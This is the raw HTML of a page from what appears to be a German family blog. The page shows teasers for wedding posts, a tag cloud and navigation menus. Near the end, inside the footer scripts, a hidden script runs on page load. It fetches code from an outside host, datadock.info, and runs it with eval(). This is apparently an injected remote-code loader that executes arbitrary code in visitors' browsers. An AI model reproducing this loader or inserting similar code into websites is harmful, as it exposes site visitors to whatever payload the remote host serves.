tag-kreatives" ><div class="blog-item-wrapper image-top"><div class="lazyload featured-image" data-bg="https://jubeki.de/wp-content/uploads/2018/09/38986956_m.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"> <a href="https://jubeki.de/hochzeitseinladungen-auf-papier/"></a></div><div class="entry-container"><header class="entry-header"><h2 class="entry-title"><a href="https://jubeki.de/hochzeitseinladungen-auf-papier/" rel="bookmark">Hochzeitseinladungen auf Papier: Das soll darauf stehen.</a></h2></header><div class="entry-meta"> <span class="date"><a href="https://jubeki.de/hochzeitseinladungen-auf-papier/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-13T05:26:46+01:00">13. September 2018</time></a></span></div><div class="entry-content"><p>Hochzeitseinladungen auf Papier: Das soll darauf stehen Rein theoretisch würde es reichen, zum Telefonhörer zu greifen und Verwandte und Freunde mündlich zur Hochzeit einzuladen. Doch angesichts der Bedeutung dieses großen Tages sind Hochzeitseinladungen auf Papier die deutlich bessere Wahl. Sie [&hellip;]</p></div><div class="entry-meta"> <span class="cat-links"><ul class="post-categories"><li><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/" rel="category tag">Hochzeit/Beziehung</a></li><li><a href="https://jubeki.de/category/haus-und-garten/kreatives/" rel="category tag">Kreatives</a></li><li><a href="https://jubeki.de/category/mamas-und-papas/" rel="category tag">Mamas und Papas</a></li></ul></span></div></div></div></article><article id="post-30826" class="post-30826 post type-post status-publish format-standard has-post-thumbnail hentry category-hochzeit tag-hochzeit" ><div class="blog-item-wrapper image-top"><div class="lazyload featured-image" data-bg="https://jubeki.de/wp-content/uploads/2018/08/39572594_988711844670352_6663726598232997888_n.png" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"> <a href="https://jubeki.de/perfekte-hochzeit/"></a></div><div class="entry-container"><header class="entry-header"><h2 class="entry-title"><a href="https://jubeki.de/perfekte-hochzeit/" rel="bookmark">Wie plane ich die perfekte Hochzeit? &#8211; An was ihr alles denken solltet!</a></h2></header><div class="entry-meta"> <span class="date"><a href="https://jubeki.de/perfekte-hochzeit/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-27T05:40:04+01:00">27. August 2018</time></a></span></div><div class="entry-content"><p>Wie plane ich die perfekte Hochzeit? Viele Menschen verlieben sich innerhalb weniger Augenblicke. Bis zur Verlobung dauert es je nach Einstellung und Charakter des verliebten Paares ebenfalls nicht lange. Doch dann steht ein ganz besonderes Thema bevor: die Hochzeit. Der [&hellip;]</p></div><div class="entry-meta"> <span class="cat-links"><ul class="post-categories"><li><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/" rel="category tag">Hochzeit/Beziehung</a></li></ul></span></div></div></div></article></div></main></div><aside id="secondary" class="widget-area" role="complementary"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">"Alle großen Leute waren einmal Kinder, aber nur wenige erinnern sich daran."</span> <br> <br> <span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Zitat aus <br> "Der kleine Prinz"</span></div></aside><aside id="text-21" class="widget widget_text"><h2 class="widget-title">Folge unseren Seiten:</h2><div class="textwidget"><p></span><a target="_blank" href="https://twitter.com/justbekids"><span class="sfmsb-icon-twitter sfmsb-circle" style="color:#55acee;font-size:30px;" data-color="#55acee"></span></a><a target="_blank" href="https://www.facebook.com/jubeki/"><span class="sfmsb-icon-facebook sfmsb-circle" style="color:#3a5795;font-size:30px;" data-color="#3a5795"></span></a><a target="_blank" href="http://google.com/+JubekiDe"><span class="sfmsb-icon-googleplus sfmsb-circle" style="color:#d73d32;font-size:30px;" data-color="#d73d32"></span></a><a target="_blank" href="https://jubeki.de/feed/"><span class="sfmsb-icon-feed sfmsb-circle" style="color:#ffa500;font-size:30px;" data-color="#ffa500"></span></a><a target="_blank" href="https://de.pinterest.com/jubeki/"><span class="sfmsb-icon-pinterest sfmsb-circle" style="color:#cb2027;font-size:30px;" data-color="#cb2027"></span></a><a target="_blank" href="http://instagram.com/justbekids/"><span class="sfmsb-icon-instagram sfmsb-circle" style="color:#b09375;font-size:30px;" data-color="#b09375"></span></a><br /> <a href="https://mom.brigitte.de/mom-blogs/?ansehen=jubeki-just-be-kids-2252591&filter%5Bsort%5D=date&filter%5Bfilter%5D=&filter%5Bq%5D=jubeki&filter%5Btemplate%5D=list" target="_blank" rel="nofollow"><noscript><img src="https://www.brigitte.de/producing/__schnipsel/liebe/brigitte-mom-blogs/badge-lila-300px.png" title="BRIGITTE MOM BLOGS" alt="BRIGITTE MOM BLOGS" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.brigitte.de/producing/__schnipsel/liebe/brigitte-mom-blogs/badge-lila-300px.png" title="BRIGITTE MOM BLOGS" alt="BRIGITTE MOM BLOGS" border="0"></a></p></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://jubeki.de/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" /> </label> <button type="submit" class="search-submit" value="Search"><i class="fa fa-search"></i></button></form></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Schlagwörter</h2><div class="tagcloud"><a href="https://jubeki.de/tag/12-von-12/" class="tag-cloud-link tag-link-277 tag-link-position-1" style="font-size: 15.48275862069pt;" aria-label="12 von 12 (32 Einträge)">12 von 12</a> <a href="https://jubeki.de/tag/12von12/" class="tag-cloud-link tag-link-350 tag-link-position-2" style="font-size: 14.034482758621pt;" aria-label="12von12 (24 Einträge)">12von12</a> <a href="https://jubeki.de/tag/365-fragen/" class="tag-cloud-link tag-link-381 tag-link-position-3" style="font-size: 10.534482758621pt;" aria-label="365 Fragen (12 Einträge)">365 Fragen</a> <a href="https://jubeki.de/tag/1000fragen/" class="tag-cloud-link tag-link-360 tag-link-position-4" style="font-size: 17.534482758621pt;" aria-label="1000Fragen (48 Einträge)">1000Fragen</a> <a href="https://jubeki.de/tag/ausfluege/" class="tag-cloud-link tag-link-181 tag-link-position-5" style="font-size: 8pt;" aria-label="Ausflüge (7 Einträge)">Ausflüge</a> <a href="https://jubeki.de/tag/baby/" class="tag-cloud-link tag-link-135 tag-link-position-6" style="font-size: 11.379310344828pt;" aria-label="Baby (14 Einträge)">Baby</a> <a href="https://jubeki.de/tag/baby-und-kinderzimmer/" class="tag-cloud-link tag-link-205 tag-link-position-7" style="font-size: 13.068965517241pt;" aria-label="Baby- und Kinderzimmer (20 Einträge)">Baby- und Kinderzimmer</a> <a href="https://jubeki.de/tag/babyspielzeug/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 9.6896551724138pt;" aria-label="Babyspielzeug (10 Einträge)">Babyspielzeug</a> <a href="https://jubeki.de/tag/babys-und-kids/" class="tag-cloud-link tag-link-199 tag-link-position-9" style="font-size: 8.6034482758621pt;" aria-label="Babys und Kids (8 Einträge)">Babys und Kids</a> <a href="https://jubeki.de/tag/blogparade/" class="tag-cloud-link tag-link-238 tag-link-position-10" style="font-size: 14.396551724138pt;" aria-label="Blogparade (26 Einträge)">Blogparade</a> <a href="https://jubeki.de/tag/familienurlaub/" class="tag-cloud-link tag-link-202 tag-link-position-11" style="font-size: 13.068965517241pt;" aria-label="Familienurlaub (20 Einträge)">Familienurlaub</a> <a href="https://jubeki.de/tag/garten/" class="tag-cloud-link tag-link-291 tag-link-position-12" style="font-size: 11.620689655172pt;" aria-label="Garten (15 Einträge)">Garten</a> <a href="https://jubeki.de/tag/gastartikel/" class="tag-cloud-link tag-link-279 tag-link-position-13" style="font-size: 11.98275862069pt;" aria-label="Gastartikel (16 Einträge)">Gastartikel</a> <a href="https://jubeki.de/tag/geschenke/" class="tag-cloud-link tag-link-278 tag-link-position-14" style="font-size: 10.534482758621pt;" aria-label="Geschenke (12 Einträge)">Geschenke</a> <a href="https://jubeki.de/tag/geschenkideen/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 8.6034482758621pt;" aria-label="Geschenkideen (8 Einträge)">Geschenkideen</a> <a href="https://jubeki.de/tag/gesundheit/" class="tag-cloud-link tag-link-229 tag-link-position-16" style="font-size: 18.741379310345pt;" aria-label="Gesundheit (60 Einträge)">Gesundheit</a> <a href="https://jubeki.de/tag/glueckliche-blogparade/" class="tag-cloud-link tag-link-403 tag-link-position-17" style="font-size: 14.155172413793pt;" aria-label="glückliche Blogparade (25 Einträge)">glückliche Blogparade</a> <a href="https://jubeki.de/tag/haus/" class="tag-cloud-link tag-link-385 tag-link-position-18" style="font-size: 8pt;" aria-label="Haus (7 Einträge)">Haus</a> <a href="https://jubeki.de/tag/haushalt/" class="tag-cloud-link tag-link-239 tag-link-position-19" style="font-size: 13.551724137931pt;" aria-label="Haushalt (22 Einträge)">Haushalt</a> <a href="https://jubeki.de/tag/haushaltstipps/" class="tag-cloud-link tag-link-392 tag-link-position-20" style="font-size: 8.6034482758621pt;" aria-label="Haushaltstipps (8 Einträge)">Haushaltstipps</a> <a href="https://jubeki.de/tag/haustiere/" class="tag-cloud-link tag-link-309 tag-link-position-21" style="font-size: 9.6896551724138pt;" aria-label="Haustiere (10 Einträge)">Haustiere</a> <a href="https://jubeki.de/tag/haus-und-garten/" class="tag-cloud-link tag-link-391 tag-link-position-22" style="font-size: 12.827586206897pt;" aria-label="Haus und Garten (19 Einträge)">Haus und Garten</a> <a href="https://jubeki.de/tag/hochzeit/" class="tag-cloud-link tag-link-389 tag-link-position-23" style="font-size: 8pt;" aria-label="Hochzeit (7 Einträge)">Hochzeit</a> <a href="https://jubeki.de/tag/im-haus/" class="tag-cloud-link tag-link-420 tag-link-position-24" style="font-size: 8.6034482758621pt;" aria-label="im Haus (8 Einträge)">im Haus</a> <a href="https://jubeki.de/tag/kinder/" class="tag-cloud-link tag-link-211 tag-link-position-25" style="font-size: 11.620689655172pt;" aria-label="Kinder (15 Einträge)">Kinder</a> <a href="https://jubeki.de/tag/kinderspielzeug/" class="tag-cloud-link tag-link-88 tag-link-position-26" style="font-size: 13.551724137931pt;" aria-label="Kinderspielzeug (22 Einträge)">Kinderspielzeug</a> <a href="https://jubeki.de/tag/kindermoebel/" class="tag-cloud-link tag-link-206 tag-link-position-27" style="font-size: 13.793103448276pt;" aria-label="Kinderzimmer (23 Einträge)">Kinderzimmer</a> <a href="https://jubeki.de/tag/kreativ/" class="tag-cloud-link tag-link-345 tag-link-position-28" style="font-size: 9.2068965517241pt;" aria-label="Kreativ (9 Einträge)">Kreativ</a> <a href="https://jubeki.de/tag/kreatives/" class="tag-cloud-link tag-link-209 tag-link-position-29" style="font-size: 14.155172413793pt;" aria-label="Kreatives (25 Einträge)">Kreatives</a> <a href="https://jubeki.de/tag/leckeres/" class="tag-cloud-link tag-link-299 tag-link-position-30" style="font-size: 9.6896551724138pt;" aria-label="Leckeres (10 Einträge)">Leckeres</a> <a href="https://jubeki.de/tag/mit-kinderaugen/" class="tag-cloud-link tag-link-241 tag-link-position-31" style="font-size: 11.620689655172pt;" aria-label="mit Kinderaugen (15 Einträge)">mit Kinderaugen</a> <a href="https://jubeki.de/tag/momente-des-monats/" class="tag-cloud-link tag-link-330 tag-link-position-32" style="font-size: 11.01724137931pt;" aria-label="Momente des Monats (13 Einträge)">Momente des Monats</a> <a href="https://jubeki.de/tag/mommon/" class="tag-cloud-link tag-link-336 tag-link-position-33" style="font-size: 10.534482758621pt;" aria-label="Mommon (12 Einträge)">Mommon</a> <a href="https://jubeki.de/tag/momon/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 9.6896551724138pt;" aria-label="Momon (10 Einträge)">Momon</a> <a href="https://jubeki.de/tag/renovierung/" class="tag-cloud-link tag-link-261 tag-link-position-35" style="font-size: 10.534482758621pt;" aria-label="Renovierung (12 Einträge)">Renovierung</a> <a href="https://jubeki.de/tag/rezepte/" class="tag-cloud-link tag-link-191 tag-link-position-36" style="font-size: 12.344827586207pt;" aria-label="Rezepte (17 Einträge)">Rezepte</a> <a href="https://jubeki.de/tag/schlafen/" class="tag-cloud-link tag-link-338 tag-link-position-37" style="font-size: 11.620689655172pt;" aria-label="schlafen (15 Einträge)">schlafen</a> <a href="https://jubeki.de/tag/schule/" class="tag-cloud-link tag-link-186 tag-link-position-38" style="font-size: 9.2068965517241pt;" aria-label="Schule (9 Einträge)">Schule</a> <a href="https://jubeki.de/tag/spielzeug/" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 11.379310344828pt;" aria-label="Spielzeug (14 Einträge)">Spielzeug</a> <a href="https://jubeki.de/tag/sponsored-post/" class="tag-cloud-link tag-link-234 tag-link-position-40" style="font-size: 14.637931034483pt;" aria-label="Sponsored Post (27 Einträge)">Sponsored Post</a> <a href="https://jubeki.de/tag/urlaub/" class="tag-cloud-link tag-link-79 tag-link-position-41" style="font-size: 12.827586206897pt;" aria-label="Urlaub (19 Einträge)">Urlaub</a> <a href="https://jubeki.de/tag/weihnachten/" class="tag-cloud-link tag-link-282 tag-link-position-42" style="font-size: 9.6896551724138pt;" aria-label="Weihnachten (10 Einträge)">Weihnachten</a> <a href="https://jubeki.de/tag/werbung/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 8.6034482758621pt;" aria-label="Werbung (8 Einträge)">Werbung</a> <a href="https://jubeki.de/tag/wib/" class="tag-cloud-link tag-link-293 tag-link-position-44" style="font-size: 22pt;" aria-label="WIB (114 Einträge)">WIB</a> <a href="https://jubeki.de/tag/wochenende/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 22pt;" aria-label="Wochenende (115 Einträge)">Wochenende</a></div></aside><aside id="text-5" class="widget widget_text"><div class="textwidget"><a href="https://jubeki.de/kinderflohmaerkte/"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Finde hier Kurse und Kinderflohmärkte in deiner Nähe</span></a></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menue-1-container"><ul id="menu-menue-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://jubeki.de/category/allgemein/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23029"><a href="https://jubeki.de/category/gewinnspiele/">Gewinnspiele</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23030"><a href="https://jubeki.de/category/gewinner/">Gewinner</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://jubeki.de/kinderflohmaerkte/">Kinderflohmärkte</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://jubeki.de/kinderflohmaerkte/termineintragung/">Termineintragung</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://jubeki.de/category/kinderflohmaerkte/">Rund um Kinderflohmärkte</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://jubeki.de/babys-und-kids/">Baby/Kids/Teens</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35757"><a href="https://jubeki.de/babys-und-kids/100-maedchennamen-mit-bedeutung-herkunft/">100 Mädchennamen mit Bedeutung &#038; Herkunft</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35756"><a href="https://jubeki.de/babys-und-kids/100-jungennamen-mit-bedeutung-herkunft/">100 Jungennamen mit Bedeutung &#038; Herkunft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-624"><a href="https://jubeki.de/category/babys-und-kids/babys-und-kids-all/">Babys und Kids</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://jubeki.de/babys-und-kids/babykleidung/">Babykleidung – was brauchst Du am Anfang?</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://jubeki.de/babys-und-kids/babykleidung/kleidergroesse-bei-babys/">Wie ermittelt man die Kleidergröße bei Babys?</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-509"><a href="https://jubeki.de/babys-und-kids/kinderspielzeug-ist-wichtig/">Kinderspielzeug</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://jubeki.de/category/babys-und-kids/spielzeugkauf/">Spielzeugkauf</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22125"><a href="https://jubeki.de/category/babys-und-kids/gesundheit/">Gesundheit / Entwicklung</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19822"><a href="https://jubeki.de/babys-und-kids/gesundheit/zahnen-wenn-babys-zaehne-kriegen/">Zahnen – wenn Babys Zähne kriegen….</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://jubeki.de/category/babys-und-kids/baby-und-kinderzimmer/">Baby- und Kinderzimmer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23529"><a href="https://jubeki.de/category/babys-und-kids/geschenke/">Geschenke</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31621"><a href="https://jubeki.de/category/babys-und-kids/lustiges/">Lustiges</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30453"><a href="https://jubeki.de/category/babys-und-kids/taufe/">Taufe</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://jubeki.de/babys-und-kids/taufe/taufsprueche/">Taufsprüche</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://jubeki.de/babys-und-kids/taufe/">Fragen Rund um die Taufe</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26092"><a href="https://jubeki.de/babys-und-kids/konfirmation/">Konfirmation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27012"><a href="https://jubeki.de/category/babys-und-kids/schule/">Kita / Schule / lernen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23930"><a href="https://jubeki.de/singen-spielen-tanzen/">Singen, Spielen, Tanzen</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26117"><a href="https://jubeki.de/category/babys-und-kids/spielideen/">Spielideen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26093"><a href="https://jubeki.de/babys-und-kids/texte-von-kinderliedern-singt-mit-uns/">Texte von Kinderliedern – singt mit uns!</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26094"><a href="https://jubeki.de/babys-und-kids/texte-von-kniereitern/">Texte von Kniereitern – spielt mit uns!</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26095"><a href="https://jubeki.de/babys-und-kids/texte-von-fingerspielen-spielt-mit/">Texte von Fingerspielen – spielt mit!</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26102"><a href="https://jubeki.de/category/teens/">Teens</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26103"><a href="https://jubeki.de/category/teens/coole-klamotten/">coole Klamotten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26104"><a href="https://jubeki.de/category/teens/reisen-fuer-teens/">Reisen für Teens</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26099"><a href="https://jubeki.de/category/mamas-und-papas/">Mamas/Papas/Großeltern</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26089"><a href="https://jubeki.de/werdende-mama/">werdende Mamas</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26118"><a href="https://jubeki.de/category/werdende-mamas/kinderwunsch/">Kinderwunsch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26119"><a href="https://jubeki.de/category/werdende-mamas/schwangerschaft/">Schwangerschaft</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30702"><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/">Hochzeit/Beziehung</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26097"><a href="https://jubeki.de/category/familienauto/">Familienauto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26098"><a href="https://jubeki.de/category/familienurlaub/">Familienurlaub</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31712"><a href="https://jubeki.de/category/mamas-und-papas/erziehung/">Erziehung</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26101"><a href="https://jubeki.de/category/mamas-und-papas/gesundheit-mamas-und-papas/">Gesundheit/Pflege/Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31829"><a href="https://jubeki.de/category/mamas-und-papas/mode-beauty/">Mode/Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31191"><a href="https://jubeki.de/category/mamas-und-papas/vorsorgen/">Vorsorgen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31713"><a href="https://jubeki.de/category/mamas-und-papas/hobbys/">Hobbys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30121"><a href="https://jubeki.de/category/mamas-und-papas/technik/">Technik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26100"><a href="https://jubeki.de/category/mamas-und-papas/geld-verdienen/">Geld verdienen/sparen</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26110"><a href="https://jubeki.de/category/haus-und-garten/">Haus und Garten</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30192"><a href="https://jubeki.de/category/haus-und-garten/im-haus/">Im Haus</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26111"><a href="https://jubeki.de/category/haus-und-garten/haushaltstipps/">Haushaltstipps</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30191"><a href="https://jubeki.de/category/haus-und-garten/im-garten/">Im Garten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26112"><a href="https://jubeki.de/category/haus-und-garten/haustiere/">Haustiere</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26113"><a href="https://jubeki.de/category/haus-und-garten/kreatives/">Kreatives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26114"><a href="https://jubeki.de/category/haus-und-garten/leckeres/">Leckeres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33696"><a href="https://jubeki.de/category/haus-und-garten/jahreszeiten/">Jahreszeiten</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/">Tests/Ratgeber</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26082"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/buecher/">Bücher</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23393"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/parks/">Freizeiteinrichtungen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23392"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/lebensmittel/">Lebensmittel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23394"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/pflege/">Pflege</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23396"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/spiele/">Spiele</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23395"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/soziales/">Soziales</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27564"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/interaktiv/">Interaktiv</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24762"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/haushaltsgeraete/">Haushaltsgeräte</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24298"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/fahrzeuge/">Fahrzeuge</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26107"><a href="https://jubeki.de/category/blogparade/">Blogparaden</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31304"><a href="https://jubeki.de/category/blogparade/die-glueckliche-blogparade/">Die glückliche Blogparade</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30379"><a href="https://jubeki.de/category/blogparade/1000-fragen/">1000 Fragen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30380"><a href="https://jubeki.de/category/blogparade/365-tage-challenge/">365 Tage Challenge</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26108"><a href="https://jubeki.de/category/blogparade/12von12/">12von12</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26115"><a href="https://jubeki.de/category/blogparade/wochenende-in-bildern/">Wochenende in Bildern</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26116"><a href="https://jubeki.de/category/babys-und-kids/welt-mit-kinderaugen-sehen/">Welt mit Kinderaugen sehen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26109"><a href="https://jubeki.de/category/blogparade/momente-des-monats/">Momente des Monats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26084"><a href="https://jubeki.de/impressum/">Impressum</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26085"><a rel="privacy-policy" href="https://jubeki.de/impressum/datenschutzerklaerung/">Datenschutzerklärung</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35429"><a href="https://jubeki.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26086"><a href="https://jubeki.de/?page_id=314">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26087"><a href="https://jubeki.de/impressum/kooperationen/">Kooperationen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26088"><a href="https://jubeki.de/impressum/jubeki-kinderflohmarkt-babybasar/">Was ist Jubeki?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26124"><a href="https://jubeki.de/befreundete-seiten/">Befreundete und tolle Seiten</a></li></ul></li></ul></div></aside></aside></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"> <noscript><img src="https://jubeki.de/wp-content/themes/kiddie-care/assets/images/cloud-top.png" class="cloud-bg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/themes/kiddie-care/assets/images/cloud-top.png" class="lazyload cloud-bg"><div class="wrapper"> <span class="copy-right">Copyright &copy; All rights reserved.Theme Kiddie Care by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span></div></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kiddie-care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <script type="text/javascript">(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
